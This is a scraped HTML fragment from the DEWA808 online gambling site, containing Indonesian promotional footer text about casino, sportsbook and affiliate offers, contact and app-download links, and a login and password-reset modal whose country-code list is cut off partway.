              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi DEWA808. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di DEWA808. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >DEWA808 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino DEWA808 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari DEWA808 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di DEWA808, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >DEWA808 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi DEWA808 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di DEWA808. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di DEWA808, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <!-- <img class="footer_logimg"  style="max-height: 50px;"   alt="Lgoplay" src="https://files.sitestatic.net/images/lgo-logo.png"> -->
          <img class="img-fluid" alt="DEWA808" src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   width="200px"/>
                 </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://www.instagram.com/dewa808official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.dewa808co.id/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/dewa808vip" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://twitter.com/DEWA808OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/dewa808official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.google.com/search?q=dewa808" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/dewa808_admin1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>dewa808_admin1</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/DEWA808OFFICIAL2025" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>DEWA808</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/DEWA808/dewa808.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/DEWA808/dewa808.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  DEWA808 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.dewa808co.id/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="7l5ufRjdbPmrhWwmaiJfbJvnvkOwC0oVd847iyWz">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="7l5ufRjdbPmrhWwmaiJfbJvnvkOwC0oVd847iyWz">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
